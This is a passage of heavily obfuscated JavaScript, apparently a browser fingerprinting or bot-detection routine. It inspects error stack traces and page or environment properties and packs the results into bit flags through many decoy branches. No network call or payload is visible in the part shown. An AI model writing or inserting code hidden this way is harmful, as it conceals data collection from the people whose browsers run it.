vZ[vG(0x716)](vQ,Ww[Wh(0xbf,vZ[vG(0xca3)])][vZ[vG(0xc1b)](Wh,0xb5,vZ[vG(0x861)])]);else throw _0xf2f78=_0x13c212[vZ[vG(0x3aa)](_0x12c602,0x101,vZ[vG(0x36f)])][vZ[vG(0x2fe)](_0x4deb9b,0xab,vZ['ZPpum'])](vZ[vG(0xd37)](_0x2cdaa4)),_0x4219f7[_0x115315(0x4d,vZ[vG(0xce8)])][vZ['uxOQf'](_0x86cca5,0x6a,vZ['ciEtR'])](vZ[vG(0x546)](_0x1998ec),_0x830e34[vZ[vG(0x9bc)](_0x58593b,0x101,vZ[vG(0x36f)])][vZ[vG(0x70b)](_0x3a0bfd,0xb2,vG(0x62b))](_0x47d7ed())),vZ[vG(0xd37)](_0x54c9fc),new _0x1019fe[(_0x2e4baf(0xcd,vZ[vG(0x237)]))]();}),Wt&&(B[vZ[ve(0x4f4)](Wh,0x5e,vZ['pwqmR'])][vZ[ve(0x9bc)](Wh,0xd2,vZ[ve(0x2c1)])]=0x32),(function(){var vG=ve,va={'OJXPq':function(vt,vc,vs){return vZ['NTVsF'](vt,vc,vs);},'qCQVF':vG(0x6c9),'ltEyO':function(vt,vc,vs){var vY=vG;return vZ[vY(0x4bb)](vt,vc,vs);},'eESdH':vZ[vG(0x75b)],'TwTxU':function(vt,vc){var vs=vG;return vZ[vs(0xd62)](vt,vc);},'WQsup':vG(0x751),'ZeSXE':vZ[vG(0x908)],'fqVeC':function(vt,vc){return vt>=vc;},'aDzsi':function(vt,vc){var vs=vG;return vZ[vs(0x554)](vt,vc);},'kmEZq':function(vt,vc){return vt===vc;},'NlXCv':vG(0xb03),'ahqmR':vZ[vG(0xd45)],'zGjhh':function(vt,vc,vs){var vY=vG;return vZ[vY(0x7c8)](vt,vc,vs);},'CoRLZ':vZ[vG(0xbf2)],'btQNx':function(vt,vc,vs){return vt(vc,vs);},'dWkMg':vZ['aHfAJ'],'rlFIt':vZ['nQpoi'],'ZQfVf':function(vt,vc){var vs=vG;return vZ[vs(0xb7a)](vt,vc);},'lxLdx':function(vt,vc){var vs=vG;return vZ[vs(0x8e1)](vt,vc);},'SqBVs':function(vt,vc,vs){var vY=vG;return vZ[vY(0x26a)](vt,vc,vs);},'zxcwc':function(vt,vc){var vs=vG;return vZ[vs(0xd11)](vt,vc);},'IgzUJ':vZ['VXXYb'],'nCVnQ':function(vt,vc){var vs=vG;return vZ[vs(0x651)](vt,vc);},'tetJe':vZ['bTdaz'],'wbLoo':vZ[vG(0x922)],'FRxAM':function(vt,vc){return vZ['dufeO'](vt,vc);},'fSxkb':vZ[vG(0xbfa)],'ynIwW':vG(0xc58),'IYrdU':function(vt,vc){var vs=vG;return vZ[vs(0xa43)](vt,vc);},'UGioZ':function(vt,vc,vs){var vY=vG;return vZ[vY(0xcd4)](vt,vc,vs);},'ZTTrB':vZ[vG(0xe76)],'ljQcS':vG(0xd23),'EEkch':function(vt,vc){var vs=vG;return vZ[vs(0xe2a)](vt,vc);},'CSMcp':function(vt,vc){var vs=vG;return vZ[vs(0x8f7)](vt,vc);},'oOPtG':function(vt,vc){var vs=vG;return vZ[vs(0x8dd)](vt,vc);},'WurGQ':function(vt,vc){var vs=vG;return vZ[vs(0x25a)](vt,vc);},'XXEjI':function(vt,vc){var vs=vG;return vZ[vs(0x948)](vt,vc);},'mdVPE':function(vt,vc){var vs=vG;return vZ[vs(0x6be)](vt,vc);},'tWVXT':function(vt,vc,vs,vY,vb,vl,vL){return vt(vc,vs,vY,vb,vl,vL);},'ZmhEZ':function(vt,vc,vs,vY,vb,vl,vL){return vt(vc,vs,vY,vb,vl,vL);},'aCtxk':function(vt,vc,vs,vY,vb,vl,vL){var vO=vG;return vZ[vO(0x991)](vt,vc,vs,vY,vb,vl,vL);},'vzWih':vZ['fBjsm'],'DZJKS':function(vt,vc){return vZ['kuaqG'](vt,vc);},'lDnkW':function(vt,vc){var vs=vG;return vZ[vs(0x35c)](vt,vc);},'QZhKf':vZ[vG(0x44e)],'QPIUP':function(vt,vc){var vs=vG;return vZ[vs(0xd69)](vt,vc);},'aAits':function(vt,vc){var vs=vG;return vZ[vs(0x39f)](vt,vc);},'pXGAp':function(vt,vc){var vs=vG;return vZ[vs(0xa69)](vt,vc);},'FNhVn':vZ[vG(0xa75)],'pLqpV':function(vt,vc){var vs=vG;return vZ[vs(0xad4)](vt,vc);},'UcpCB':function(vt,vc){var vs=vG;return vZ[vs(0xd95)](vt,vc);},'ZppAB':vZ['UAUZS'],'QemEo':function(vt,vc){var vs=vG;return vZ[vs(0x6c7)](vt,vc);},'HFhrW':function(vt,vc){return vt>vc;},'nHaAL':vZ[vG(0xac9)],'yKFYQ':vZ['EDtAd'],'eZJAi':function(vt,vc){var vs=vG;return vZ[vs(0xc5d)](vt,vc);},'EFzWI':function(vt,vc){var vs=vG;return vZ[vs(0xdbf)](vt,vc);},'EvsdK':vZ[vG(0x353)],'YtIUo':function(vt,vc,vs){return vZ['HmwJe'](vt,vc,vs);},'HxqBI':'NpxE','jWRFJ':vZ[vG(0x98e)],'ynPMJ':vZ['yLlfA'],'dwuJm':function(vt,vc){return vZ['juQvi'](vt,vc);},'eywcP':function(vt,vc){var vs=vG;return vZ[vs(0x70d)](vt,vc);},'eOzmr':function(vt,vc){return vZ['ezZxf'](vt,vc);},'AcbFK':vG(0xcc7),'CmfFM':function(vt,vc){return vZ['hrpLI'](vt,vc);},'bEaim':function(vt,vc,vs){return vt(vc,vs);},'vRZWH':vZ['kBbMk'],'ckghW':function(vt,vc){var vs=vG;return vZ[vs(0xd57)](vt,vc);},'pNsqw':function(vt,vc,vs){return vt(vc,vs);},'VQwMe':vZ[vG(0x99e)]},vg,vI,vx,vA,vD;function vo(){var vt=vG;if(vZ[vt(0x45a)](vZ[vt(0x17e)],vZ[vt(0x17e)]))return va[vt(0x4cd)](_0x59c95b,_0x339292,va['OJXPq'](_0x212cbf,0xd7,va[vt(0x469)]))&&!va['OJXPq'](_0x3e376a,_0x2c0b4e,va[vt(0xa68)](_0x1a810d,0x35,va[vt(0xbb5)]));else{var vc,vs,vY,vb,vl,vL=[z,z];try{if(vZ[vt(0x651)](vZ[vt(0x6da)],vZ[vt(0x1ee)])){if(vc=new B[(vZ['yWDPs'](Wh,0x5e,vZ[vt(0xb72)]))]()[vZ[vt(0x70b)](Wh,0x7a,vZ[vt(0xdfd)])],vZ[vt(0xcd7)](vc,null)){for(vs=vc[vZ['Ljliq'](Wh,0x5c,vZ['ecKlo'])](vZ[vt(0xc05)](WR,vZ[vt(0xc47)](Wh,0xc6,vZ[vt(0x413)]))),vL[0x1]=vs,vY=vZ[vt(0x4bb)](WR,vZ[vt(0x240)](Wh,0x54,vZ[vt(0xc3a)]),Wh(0x77,vZ[vt(0x2a7)])),vb=vZ[vt(0xb7a)](vs[vZ[vt(0xc04)](Wh,0x69,vZ[vt(0x43f)])],0x1);vZ[vt(0x948)](vb,0x0);vb--)if(vl=vs[vb][vZ[vt(0x1b7)](Wh,0xa3,vt(0x9d7))](vY,Z),vl){if(vt(0x9a2)===vZ[vt(0xe41)]){vL[0x0]=vl;break;}else _0x5e4262[0x11][_0x258979[0x2a]](_0x28c43d[0x17],_0x3f84dd[0x23],_0x43dea9[0x23]);}}}else return va[vt(0x391)](_0x53a82e[_0x52e7e7(0xd3,va[vt(0x40f)])][_0x1b56b2(0x3d,va[vt(0x812)])],0x0);}catch(vO){}return vL;}}vg=vZ[vG(0x8a0)](vo),vI=vg[0x0],vx=vg[0x1],vZ['IiezS'](vj,0xf,Z,0x200,0x10,0x200000,function(){var vt=vG,vc={'xLJSK':function(vs,vY){return vZ['lgiDs'](vs,vY);}};return vZ[vt(0xd95)](vZ[vt(0x3e8)],vZ[vt(0x30a)])?vZ[vt(0xc05)](WR,vZ[vt(0x240)](Wh,0x39,vZ[vt(0x94c)]))[vZ[vt(0xcd4)](Wh,0xad,vZ[vt(0x955)])](vI):vc['xLJSK'](_0x306465,0x10)&&_0x56f8f7<0x12;}),vj(0x11,Z,0x800000,0x40000,0x2,function(){var vt=vG;return va['kmEZq'](va['NlXCv'],va[vt(0xa66)])?va[vt(0xa89)](vI,va[vt(0xa68)](Wh,0x94,va[vt(0xdae)])):va[vt(0x658)](_0x2fdc46,0xc)&&va[vt(0xe1b)](_0x554f71,0xe);}),vZ[vG(0x9dc)](vj,0x12,vw,0x40,0x20000,0x20000000,function(){var vt=vG,vc={'xfhHW':function(vl,vL){var vO=vf;return vZ[vO(0xd62)](vl,vL);}};if(vZ[vt(0xc7b)]===vZ['CZhMO']){var vs,vY,vb=0x0;for(vs=0x1,vY=vZ[vt(0xdf7)](vx[vZ[vt(0x70b)](Wh,0x69,vZ[vt(0x43f)])],0x1);vZ[vt(0xe69)](vs,vY);vs++)vu(vx[vs],vZ['SKTnb'](Wh,0x95,vZ[vt(0xc06)]))||(vb+=0x1);return vA=vb,vZ['hfcOT'](vb,0x0);}else return vc['xfhHW'](_0x7cef1c,0x0)&&_0x38602f>0x0;}),vZ[vG(0x991)](vj,0x5,Z,0x80,0x200000,0x1,function(){var vt=vG,vc,vs,vY,vb=B[va['zGjhh'](Wh,0xb8,va[vt(0x23e)])][va[vt(0x619)](Wh,0x50,va[vt(0xd00)])];if(!vb)return vb;for(vb+=Wh(0xdd,va['rlFIt']),vc=0x0,vs=0x1,vY=va[vt(0x80a)](vx[va[vt(0x4cd)](Wh,0x69,'NpxE')],0x1);va[vt(0xc42)](vs,vY);vs++)va['SqBVs'](vu,vx[vs],vb)||(vc+=0x1);return vD=vc,vc===0x0;}),vZ[vG(0x9dc)](vj,0xa,vw,0x100000,0x4000,0x2000,function(){}),vj(0x11,Z,0x20000000,0x100,0x4,function(){var vt=vG;return vZ[vt(0x1fe)](vt(0x3fc),vZ['WObvi'])?_0x38322e(_0x5c582f,_0x154e32[0xa],_0x3a406f)===_0x54f281:vZ['lgiDs'](vA,0x0)&&vZ[vt(0xe69)](vA,0x2);},function(){var vt=vG,vc={'pCFjL':function(vs,vY){var vb=vf;return va[vb(0x8fa)](vs,vY);}};if(va[vt(0xc28)]===va['IgzUJ'])return vA>=0x2&&vA<0x4;else vc[vt(0xde2)](_0x2f3024,_0x53546d);}),vj(0x2,vw,0x40,0x10000,0x20000,function(){var vt=vG;return va[vt(0xdbe)](va['tetJe'],va[vt(0x192)])?va[vt(0xd0e)](vA,0x4)&&va[vt(0xe1b)](vA,0x6):va[vt(0xa89)](_0x25eb19,_0x31e00f);},function(){var vt=vG;if(vt(0xab1)!=='HHKXE')return va[vt(0x658)](vA,0x6)&&va[vt(0xc42)](vA,0x8);else{var vc,vs,vY=_0x517a1d[va[vt(0xa68)](_0x25070c,0x89,va[vt(0x1df)])](va[vt(0x7fa)](_0x27652f,0xa2,va['ynIwW']));if(va[vt(0xab8)](vY,-0x1)&&(vc=_0x21b64f[va[vt(0x7fa)](_0x423428,0x89,va[vt(0x1df)])](va[vt(0xc4d)](_0x160d7b,0xe0,va[vt(0x4c0)]),vY),vc>-0x1&&(vs=_0x34598d[_0x3a3102(0x89,vt(0x18b))](va[vt(0xa68)](_0x107ebb,0x47,va[vt(0x7f8)]),vc),va['IYrdU'](vs,-0x1))))return _0x2236dd;}}),vZ[vG(0xb37)](vj,0xa,vw,0x100,0x20000000,0x40,function(){var vt=vG;return va['FRxAM'](vA,0x8)&&va[vt(0x6ba)](vA,0xa);},function(){var vt=vG;return vA>=0xa&&va[vt(0xc89)](vA,0xc);}),vZ[vG(0xb37)](vj,0xb,Z,0x8000,0x200000,0x2000000,function(){var vt=vG,vc={'EJZgt':function(vY,vb){return vZ['DbBQE'](vY,vb);},'vCsJE':function(vY,vb){var vl=vf;return vZ[vl(0xdf7)](vY,vb);},'OvgHw':function(vY,vb){return vY+vb;},'mztTx':function(vY,vb){return vY<vb;},'bwiwe':function(vY,vb){var vl=vf;return vZ[vl(0x807)](vY,vb);},'JsmSv':function(vY,vb){return vZ['qeeIc'](vY,vb);}};if(vZ['Hfanp'](vZ[vt(0x2f4)],vZ[vt(0x2f4)])){var vs={'XNVyb':function(vY,vb){var vl=vt;return va[vl(0xa6c)](vY,vb);},'BMJZu':function(vY,vb){return vY+vb;},'NdpnS':function(vY,vb){var vl=vt;return va[vl(0x56d)](vY,vb);}};return++_0x18f5a7,va[vt(0x56d)](_0x436130,_0x560331)?_0x338293:(function(){var vY=vt;return _0x571daa=_0x35054f,_0x4cf350++,vc[vY(0x84a)](vc[vY(0x934)](vc[vY(0x82b)](_0x5c308c,_0x50c7d2)[_0x4fcb7c[0x23]](vc['OvgHw'](_0x50d1b3,0xf)),0xa),0x0)&&vc[vY(0x72c)](vc[vY(0x934)](+new _0xe7c942[0xd](),_0x3a76bf[vY(0x978)][_0x4079b3[0x0]]),vc[vY(0x266)](_0x3399c6,0xb5))?(_0x237960=vc[vY(0x8de)](!_0x18652e,!_0x310a09)||!_0x20c631?_0x293ef5:_0x381b45,(function(){var vb=vY;return vs['XNVyb'](vs[vb(0x3bb)](_0x2a247d[0x18](_0x41b787[0xe],_0x23db2d[0x1e])[_0x5851b1[0x20]][_0x9208d5[0x1e]],_0xc05d4f)[_0x163155[0x23]](0x9)-0x28,0x0)?(_0x476a99=_0x3ffa7a?_0x1914d2:_0x416c2f,_0x26fbf8):_0x21651c[0x2a](vs[vb(0x844)](_0x2d1fd7,_0x29585b));}())):_0x58017e[0x2a](vc[vY(0x934)](_0x32444b,_0x54bb27[_0x83ce3c[0x25]]));}());}else return vZ['lgiDs'](vA,0xc)&&vZ[vt(0xe69)](vA,0xe);},function(){var vt=vG,vc={'TYrzi':function(vs,vY){var vb=vf;return vZ[vb(0xe7c)](vs,vY);},'HaLtW':vZ['MWTUe'],'ZTAoP':function(vs,vY,vb,vl,vL,vO,vd){return vZ['IiezS'](vs,vY,vb,vl,vL,vO,vd);},'AAUFM':function(vs,vY){return vZ['dpEPR'](vs,vY);},'tonvM':function(vs,vY,vb){var vl=vf;return vZ[vl(0x9f7)](vs,vY,vb);},'DKzAj':vZ[vt(0xcc0)],'cPAFb':vZ[vt(0x96c)],'XMXDL':function(vs,vY,vb,vl,vL,vO,vd){return vs(vY,vb,vl,vL,vO,vd);}};if(vZ[vt(0xa10)](vZ[vt(0x77b)],vZ['HHWoO']))vc['TYrzi'](_0x38f2f6(0x88,vc['HaLtW']),_0x1dea5c)||vc[vt(0x477)](_0x2b43ba,0x9,_0x2f1d90,0x200000,0x1,0x10,_0x51b4ca),vc['AAUFM'](vc[vt(0x8b7)](_0x54bd2d,0xc2,vc['DKzAj']),_0x2bf2cc[vc[vt(0x8b7)](_0x32eeb3,0xeb,vc[vt(0x57a)])])&&vc[vt(0xe31)](_0x32e7eb,0xc,_0x366aaf,0x10000000,0x1,0x20000,_0x14a6e8);else return vZ[vt(0x948)](vA,0xe)&&vZ[vt(0xe69)](vA,0x10);}),vZ['czGnn'](vj,0xc,Z,0x20,0x1000,0x10,function(){var vt=vG;return vZ[vt(0x9c0)](vZ['LzQzl'],vt(0xbcf))?vZ[vt(0x948)](vA,0x10)&&vZ[vt(0x8df)](vA,0x12):va[vt(0x223)](_0x2c05f8,0x0)&&va[vt(0xc46)](_0x48f906,0x2);},function(){var vt=vG,vc={'zCczo':function(vb,vl){var vL=vf;return vZ[vL(0xe69)](vb,vl);},'XBklQ':function(vb,vl,vL){var vO=vf;return vZ[vO(0x1e4)](vb,vl,vL);},'yHJPI':vZ[vt(0x43f)],'IeDwW':function(vb,vl,vL){var vO=vt;return vZ[vO(0x5a3)](vb,vl,vL);},'amJjS':vt(0x7b3),'lNPTg':function(vb,vl,vL){var vO=vt;return vZ[vO(0xc47)](vb,vl,vL);},'rolrq':vZ[vt(0x256)]};if(vZ[vt(0x7ba)](vt(0xda8),vZ[vt(0x793)]))return vZ[vt(0x948)](vA,0x12)&&vZ[vt(0xcf1)](vA,0x14);else{for(var vs='',vY=0x0;vc[vt(0x26f)](vY,_0x54adfa[vc[vt(0x3b6)](_0x23cf67,0x69,vc[vt(0x43a)])]);vY++)vs+=_0x7f2271[vc['IeDwW'](_0x254ff0,0xfb,vc[vt(0x2e8)])][vc[vt(0x8d7)](_0x579578,0xd0,vc[vt(0x9eb)])](_0x5c80f6[_0x3b439f(0x59,vt(0x4c6))](_0x16ef27[vY],+_0x545bcc[_0x282f27(0xfb,vc[vt(0x2e8)])][vc[vt(0x4c5)](_0x579ee5,0xd0,vc[vt(0x9eb)])](0x31,0x36)));return vs;}}),vZ[vG(0xb37)](vj,0xd,vw,0x800000,0x2000000,0x8000000,function(){var vt=vG,vc={'LpJBo':function(vs,vY){var vb=vf;return va[vb(0xab8)](vs,vY);}};if(va[vt(0xa89)](vt(0x725),va[vt(0x74b)]))return va['DZJKS'](vA%0x2,0x0);else _0x47e9ee+=0x1,_0x11832e+=0x1,va[vt(0x636)](_0x43ec4a,0xc,_0x7fb899,0x1000000,0x400000,0x2000,_0x506591),va[vt(0xba4)](_0x33eed4,0x4,_0x3ef844,0x80,0x8000000,0x2,function(){var vs=vt;return vc[vs(0x8d6)](_0x534a13,0x1);}),va[vt(0x6cd)](_0xf090ad,0xf,_0x41b36d,0x40000,0x1000000,0x400000,function(){return _0xa827cd>0x1;});},function(){var vt=vG;return va[vt(0x98f)](va['QZhKf'],va['QZhKf'])?(_0xda1f[vt(0x978)][_0x56cc9e]=_0x5f179a,_0x52bdcd[vt(0x978)][_0x1db2cb[vt(0x978)][_0x11ea6b][0x0]]=+new _0xdd57a8[(vt(0x978))][_0xd87160][0x12](),_0x4b25e8):va[vt(0xc89)](vA,0x0);}),vZ[vG(0x254)](vj,0x0,vw,0x40000000,0x8000000,0x40,function(){var vt=vG;return va[vt(0x47d)](vD,0x0)&&va[vt(0xc46)](vD,0x2);},function(){var vt=vG,vc={'HXHSP':function(vs,vY){var vb=vf;return vZ[vb(0xa43)](vs,vY);}};return vZ[vt(0x45a)](vZ[vt(0x43e)],vZ[vt(0x683)])?vZ[vt(0x3b4)](vD,0x2)&&vZ[vt(0xd64)](vD,0x4):vc[vt(0x1a3)](_0x3195a8%0x2,0x0);}),vZ[vG(0xb7f)](vj,0xf,Z,0x100000,0x20,0x80,function(){var vt=vG;return va['aAits'](vD,0x4)&&va[vt(0x8d1)](vD,0x6);},function(){var vt=vG,vc={'Vghif':function(vs,vY,vb){var vl=vf;return vZ[vl(0x67b)](vs,vY,vb);},'GUDqy':vt(0xb40),'dPeTX':function(vs,vY,vb){var vl=vt;return vZ[vl(0x939)](vs,vY,vb);},'cvmhT':vZ[vt(0x905)],'CoNIP':function(vs,vY,vb){return vZ['RKptn'](vs,vY,vb);},'gyetM':vZ['ypgos'],'GQPiq':vt(0x831),'IbKzT':'Y&3w'};return vZ[vt(0x577)](vZ[vt(0xb24)],vt(0x428))?_0x157e04[vc['Vghif'](_0x50867a,0x101,vc['GUDqy'])][vc[vt(0xd8e)](_0x503d7a,0xdf,'XUAG')](_0x12b67d[vc[vt(0xd8e)](_0xd13122,0x8f,vc['cvmhT'])][vc[vt(0xe73)](_0x43ca36,0xbb,vc['gyetM'])],vc[vt(0x4a9)](_0x4ab6a1,0xbc,vc[vt(0x62d)]))[vc['dPeTX'](_0x259d24,0xd1,vc[vt(0x66a)])]:vZ[vt(0x948)](vD,0x6)&&vZ[vt(0xcf1)](vD,0x8);}),vZ['Hukhs'](vj,0x1,vw,0x200,0x2,0x10,function(){var vt=vG,vc={'HzLlz':function(vs,vY){var vb=vf;return va[vb(0xa89)](vs,vY);},'UDIio':va[vt(0x914)],'naguS':function(vs,vY,vb){return va['zGjhh'](vs,vY,vb);},'ScRop':vt(0xb68),'vGmoa':function(vs,vY){var vb=vt;return va[vb(0x972)](vs,vY);}};if(va['UcpCB'](va[vt(0x8b0)],vt(0xc4e)))va[vt(0xba4)](_0x4e44f5,0x8,_0x5e76f4,0x800,0x20,0x100000,function(){var vs=vt;return vc[vs(0x3c9)](_0x1ae0d4[_0x11c078(0xf9,vc[vs(0x659)])],_0x4ce977[vc['naguS'](_0x580199,0x100,vc['ScRop'])])&&vc[vs(0x3c9)](vc[vs(0x7ed)](_0x228a2a[vc[vs(0xe0d)](_0x44de81,0x100,vc[vs(0x9da)])],_0x32b00f[vc['naguS'](_0x519c86,0xf9,vc['UDIio'])]),0x0);});else return vD>=0x8&&va['QemEo'](vD,0xa);},function(){var vt=vG,vc={'iKpjD':function(vs,vY){var vb=vf;return vZ[vb(0x97f)](vs,vY);}};return vZ[vt(0x7ba)](vZ[vt(0x573)],vZ[vt(0xd08)])?vZ[vt(0x3b4)](vD,0xa)&&vZ[vt(0x743)](vD,0xc):vc[vt(0x390)](_0x725164,_0x2344f9);}),vZ[vG(0xb7f)](vj,0x8,Z,0x2000,0x1,0x8000,function(){var vt=vG;return va[vt(0xa89)](va[vt(0xc59)],va[vt(0xbd0)])?va[vt(0x354)](va[vt(0x56d)](_0x52b68e,0x1),0x0):va[vt(0x5cd)](vD,0xc)&&va[vt(0xd10)](vD,0xe);},function(){var vt=vG;return vZ[vt(0x7ac)](vD,0xe)&&vZ[vt(0xe0b)](vD,0x10);}),vZ['Hukhs'](vj,0xa,vw,0x80000,0x200,0x8000,function(){var vt=vG;return va['kmEZq']('GotPW',vt(0x582))?va['kmEZq'](_0x2b2726,_0x940a8e):va['eZJAi'](vD,0x10)&&va[vt(0xc89)](vD,0x12);},function(){var vt=vG,vc={'oXPLC':function(vs,vY){var vb=vf;return va[vb(0xa89)](vs,vY);},'ywQzP':va[vt(0x6fa)],'CpXdV':function(vs,vY){return va['ZQfVf'](vs,vY);},'sZhsg':function(vs,vY,vb){var vl=vt;return va[vl(0x215)](vs,vY,vb);},'WMHvE':va[vt(0x474)]};return va[vt(0x98f)](va[vt(0x63b)],va[vt(0xddb)])?vD>=0x12&&va['dwuJm'](vD,0x14):vc[vt(0x37a)](_0x5dbccc[_0x3d50f9(0xba,vc[vt(0x67d)])](vc[vt(0x9df)](_0x201311[vc[vt(0x3dc)](_0x5f39a4,0x69,vc[vt(0x4dd)])],0x1)),_0x52f30c(0xb7,vt(0x502)));}),vZ[vG(0xe78)](vj,0x8,Z,0x400000,0x40000000,0x8000000,function(){var vt=vG;return va[vt(0x637)](va[vt(0xde3)],va[vt(0xde3)])?va[vt(0xd0e)](_0x3c981c,0x2)&&va[vt(0xc66)](_0x2c784f,0x4):va[vt(0xb90)](vD,0x2)>0x0;},function(){var vt=vG;return vZ[vt(0x2bf)](vZ[vt(0x975)],vZ[vt(0x975)])?vZ[vt(0x2b6)](vD,0x0):va[vt(0x354)](_0x19c130[va[vt(0x4dc)](_0x528676,0x97,va[vt(0x6f9)])],0x0)||va[vt(0xb93)](_0x57de65[va[vt(0x20e)](_0x75c076,0xa6,va['VQwMe'])],0x0);}),vZ[vG(0x991)](vj,0xc,Z,-0x80000000,0x40,0x2,function(){}),vZ[vG(0xcb9)](vj,0x12,vw,0x8000,0x4000,0x4000000,function(){var vt=vG,vc={'CCKdk':function(vs,vY,vb){var vl=vf;return vZ[vl(0xa00)](vs,vY,vb);},'fFPnF':vZ[vt(0xccd)],'JPAup':function(vs,vY,vb){return vZ['eeJZf'](vs,vY,vb);}};return vZ['IZPMt']===vZ[vt(0x5fa)]?vZ[vt(0x381)](WR,vZ['tkrDt'](Wh,0x34,vZ['RDrrN']))[Wh(0xad,vZ[vt(0x955)])](vI):_0x390274[vc[vt(0xe4f)](_0x330a49,0xcf,vc['fFPnF'])][vc[vt(0xde5)](_0x7f9167,0xe4,vt(0xa90))]();});}()),(function(){var vG=ve,va={'gzuuY':function(vA,vD,vo){var vt=vf;return vZ[vt(0x1b7)](vA,vD,vo);},'whKLp':function(vA,vD){return vA>vD;},'sqBvn':function(vA,vD){var vo=vf;return vZ[vo(0x25a)](vA,vD);},'nHwKe':function(vA,vD){var vo=vf;return vZ[vo(0x7ba)](vA,vD);},'HFZGL':vZ['zxrjQ'],'chiYr':vZ[vG(0x694)],'AhrWd':function(vA,vD){return vA>vD;},'zhlcJ':vZ[vG(0x471)],'spxfY':function(vA,vD,vo){return vA(vD,vo);},'iooAF':vZ[vG(0x762)],'NMTgt':function(vA,vD){var vo=vG;return vZ[vo(0x35c)](vA,vD);},'onyQZ':vZ[vG(0xd3b)],'GzZCV':vZ['zgyxU'],'ChwDR':vZ[vG(0xbfa)],'NXWsK':vG(0xe5f),'lQQtY':vZ[vG(0x212)],'ZaZpV':'NrlV'};if(vZ[vG(0x93e)](vZ['qnITl'],vZ['qnITl'])){var vg=B[Wh(0x5e,vZ[vG(0xb72)])],vI=new vg()[vZ[vG(0xdb2)](Wh(0x7a,vZ[vG(0xdfd)]),Z)];Wi=Ww[Wh(0xaf,vG(0x1ec))]()[vZ['IaeZb'](Wh,0x49,vZ[vG(0x333)])]()&&vI?B[Wh(0x80,vZ['vaPeE'])](B[vZ[vG(0x973)](Wh,0xc8,'s7&z')](vI)):z,vI=vZ[vG(0x2f2)](vI,Z),vZ[vG(0x9dc)](vj,0xe,vw,0x10000,0x8000000,0x8000,function(){var vA=vG;return vZ[vA(0xa10)](vA(0x9a6),'UIppi')?va['gzuuY'](_0x259107,_0x1380f2[0x6],_0x2ce979):vZ['ihgjg'](vI[Wh(0xba,vZ[vA(0x353)])](vZ[vA(0xb7a)](vI[vZ[vA(0x5da)](Wh,0x69,vZ[vA(0x43f)])],0x1)),Wh(0xb7,vZ[vA(0xca1)]));}),vZ[vG(0x5d1)](vj,0x11,Z,0x80000,0x1,0x10000,function(){var vA=vG,vD={'ELncv':function(vo,vt){var vc=vf;return vZ[vc(0x1d3)](vo,vt);}};return vZ[vA(0x651)](vZ['DyBnv'],vZ[vA(0x6e2)])?vD[vA(0x55f)](_0x582f1e,0xa)&&_0x2cc8bf<0xc:vZ['PFfjb'](vI[vZ['tkrDt'](Wh,0x89,vZ['dJnJu'])](Wh(0x57,vZ['tRvcC'])),-0x1);}),vZ['gfdZc'](vj,0x9,Z,0x2000000,0x80000,0x8000,function(){var vA=vG;return va[vA(0x481)](va[vA(0x556)],va[vA(0x1cb)])?va['AhrWd'](vI[Wh(0x4f,va[vA(0x83f)])](va[vA(0x840)](Wh,0x9e,va[vA(0x3de)])),-0x1):va['whKLp'](va['sqBvn'](_0x525978,0x2),0x0);}),vZ[vG(0xc3d)](vj,0xa,vw,0x8000000,0x2,0x10,function(){var vA=vG;if(va[vA(0x531)](va['onyQZ'],va['onyQZ']))return _0x1e551c[vA(0x978)][_0xda1547]=_0x4b69f8,_0x476a19[vA(0x978)][_0xf8a71a[vA(0x978)][_0x15fe9a][0x0]]=+new _0x54737d[(vA(0x978))][_0xe9ea4c][0xf](),_0xfc9ded;else{var vD=vI[Wh(0xef,va[vA(0xe59)])]();return va[vA(0x4cb)](vD[va[vA(0x840)](Wh,0x89,va['ChwDR'])](va[vA(0x840)](Wh,0x90,va[vA(0xbd6)])),-0x1);}}),vZ[vG(0x72e)](vj,0xa,vw,0x4,0x400,0x80,function(){var vA=vG,vD={'qDwRI':function(vs,vY,vb){var vl=vf;return vZ[vl(0x67b)](vs,vY,vb);}};if(vZ[vA(0x776)](vZ[vA(0x377)],vA(0x824)))return vD[vA(0x7eb)](_0x328c12,_0x11aebf,_0x443983);else{var vo,vt,vc=vI[vZ[vA(0xab0)](Wh,0x89,vZ[vA(0xbfa)])](vZ['nvIAe'](Wh,0xa2,vZ['AluWu']));if(vZ[vA(0xa43)](vc,-0x1)&&(vo=vI[vZ[vA(0x835)](Wh,0x89,vZ[vA(0xbfa)])](vZ['ktfne'](Wh,0xe0,vZ[vA(0xe76)]),vc),vZ[vA(0x4f8)](vo,-0x1)&&(vt=vI[vZ[vA(0x33b)](Wh,0x89,vZ[vA(0xbfa)])](vZ[vA(0x1d7)](Wh,0x47,vZ['gHawl']),vo),vZ['xtqbh'](vt,-0x1))))return WA;}}),vZ['WrKEt'](vj,0x3,vw,0x200,0x2000000,0x100000,function(){var vA=vG,vD={'iDDGv':function(vs,vY){var vb=vf;return vZ[vb(0xd64)](vs,vY);}};if(vZ[vA(0x8e5)](vZ[vA(0x174)],vZ[vA(0x4c7)])){var vo,vt,vc;if(vZ[vA(0x716)](vQ,Ww[Wh(0xbf,vZ[vA(0xca3)])][vZ[vA(0x892)](Wh,0xec,vZ[vA(0xa56)])])||vZ[vA(0xded)](vQ,Ww[vZ[vA(0xdc4)](Wh,0xbf,vA(0xaa4))][vZ['QxxgM'](Wh,0xa9,'6Lnz')]))return vo=Ww[vZ[vA(0x26a)](Wh,0x56,vZ[vA(0xc36)])]()&&Ww[vZ[vA(0xdc4)](Wh,0x56,'Mip#')]()[vZ[vA(0xcb2)](Wh,0x83,vZ[vA(0xb9e)])](),vo!=null&&W3[vZ['baZUs'](Wh,0xc7,vA(0x62e))](vo)&&vo[vZ[vA(0xd44)](Wh,0x69,vZ[vA(0x43f)])]?(vt=vZ['TmrRJ'](We,vU),vc=vZ[vA(0xad4)](vZ[vA(0x21a)](B[vZ[vA(0x329)](Wh,0xb8,vZ[vA(0xbf2)])][vZ[vA(0x960)](Wh,0x3e,vZ[vA(0xa14)])],vZ['FdSel'](Wh,0xee,vZ['JWtnN'])),B[vZ['QxxgM'](Wh,0xb8,vZ['kUxTd'])][vZ[vA(0x4a3)](Wh,0xe6,vZ['wRGjI'])]),vt[Wh(0x89,vZ[vA(0xbfa)])](vc)!==-0x1||Wj[vZ[vA(0x67b)](Wh,0x48,vZ['KMcSr'])](vt)):z;}else return _0x2eca1a>=0x10&&vD[vA(0x54e)](_0x58155c,0x12);});}else{var vx=_0x2e4694(0x43,va['spxfY'](_0x320c43,0xa,va[vG(0xc9a)]));return 